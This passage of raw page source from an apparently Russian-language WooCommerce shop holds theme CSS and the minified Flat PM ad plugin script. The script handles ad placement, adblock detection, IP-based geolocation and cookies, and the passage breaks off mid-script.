            .shop-item__buttons-cart:hover:not(:disabled):not(.disabled),
            .cart-collaterals .checkout-button:hover:not(:disabled):not(.disabled), 
            .woocommerce-mini-cart__buttons .button:hover:not(:disabled):not(.disabled),
            .bono-clear-favorite .button:hover:not(:disabled):not(.disabled),
            .bono-clear-product-compare .button:hover:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:hover:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:hover:not(:disabled):not(.disabled),
            .woocommerce-info .button:hover:not(:disabled):not(.disabled),
            .woocommerce-info:before,
            .woocommerce-address-fields .button:hover:not(:disabled):not(.disabled),
            .woocommerce-EditAccountForm .button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account h2,
            .page-numbers a,
            .entry-content ul:not([class])>li:not(.sitemap-list__block):before,
            .woocommerce-cart-form .shop_table th,
            .cart-collaterals .shop_table th,
            .button:hover:not(:disabled):not(.disabled),
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .coupon .coupon-btn-apply:before,
            .woocommerce-checkout-review-order .shop_table th,
            .woocommerce-order-details .shop_table th,
            .widget-area--show-filters span:before,
            .quantity-minus:hover, .quantity-plus:hover,
            .quantity-minus:focus, .quantity-plus:focus,
            .product-favorite-btn,
            .product-compare-btn,
            .shop-item__buttons-cart.added,
            .shop-item__buttons-one-click-buy.added,
            .shop-item__buttons-view.added,
            .site-header-cart-hidden .header-cart__title,
            .site-header-cart-hidden .header-cart__title:before,
            .widget-area .widget_categories > ul > li:before,
            .cart-collaterals .checkout-button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:hover:not(:disabled):not(.disabled),
            .button:not(:disabled):not(.disabled):active,
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:not(:disabled):not(.disabled):active,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active,
            .comment-respond .form-submit input:focus:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:not(:disabled):not(.disabled):active,
            .wc-block-product-categories__button:hover:not(:disabled):not(.disabled),
            .wc-block-product-categories__button:focus:not(:disabled):not(.disabled){color:#369eed}.woocommerce-info{border-left-color:#369eed}.single_add_to_cart_button, .bono_buy_one_click, .bono_buy_one_click_submit, .card-slider__button, .shop-item__buttons-cart,
            .wp-block-button__link,
            .woocommerce-mini-cart__buttons button,
            .cart-collaterals .checkout-button,
            .bono-clear-favorite .button,
            .bono-clear-product-compare .button,
            .woocommerce-mini-cart__buttons .button,
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button,
            .comment-respond .form-submit input,
            .woocommerce .button:not(.btn-outline),
            .wc-block-product-categories__button,
            .woocommerce-info .button,
            .woocommerce-address-fields .button,
            .woocommerce-EditAccountForm .button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-orders .button:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-content::-webkit-scrollbar-thumb,
            .woocommerce-pagination>.page-numbers .page-numbers:not(.dots):not(.current):before,
            .woocommerce-message .button,
            .woocommerce .wc-backward,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range,
            .widget_price_filter .price_slider_amount .button,
            .widget-area .widget_product_categories>ul>li:before,
            .widget-area .widget_categories>ul>li:before,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{background-color:#369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{-webkit-box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item--type-small .shop-item__buttons-cart{border-color:#369eed}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .elementor-button, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote{border-color:#369eed !important}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover,
            .top-menu ul li>a:hover, .product-category a:hover,
            .woocommerce-tabs .wc-tabs li a:hover,
            .post-card__title a:hover,
            .woocommerce-breadcrumb a:hover,
            .header-search--compact .header-search-ico:hover,
            .site-header-inner a:hover,
            .header-compare:hover:before,
            .header-favorite:hover:before,
            .header-cart__link:hover .header-cart__link-ico:after{color:#fcc500}.top-menu>ul>li>a:before,
            .top-menu>ul>li>span:before{background:#fcc500}.widget-area .widget_nav_menu ul.menu>li:before{background:#369eed}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#fcc500}.post-box--card:hover{box-shadow: inset 0 0 0 1px #fcc500}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #fcc500}.quantity-minus:focus, .quantity-plus:focus{-webkit-box-shadow: 0 0 4px -1px #369eedcc;box-shadow: 0 0 4px -1px #369eedcc}.button:not(:disabled):not(.disabled):active:focus,
            .wc-block-product-categories__button:not(:disabled):not(.disabled):active:focus,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;;box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;}.site-title, .site-title a{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}body{--track-background:#369eed}.wc-block-components-price-slider__range-input-progress{--range-color:#369eed}</style>




<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/10/favicon-10.png" />
<meta name="msapplication-TileImage" content="https://10mest.online/wp-content/uploads/2022/10/favicon-10.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/10mest.online\/ip.html","get_ip":"https:\/\/10mest.online\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 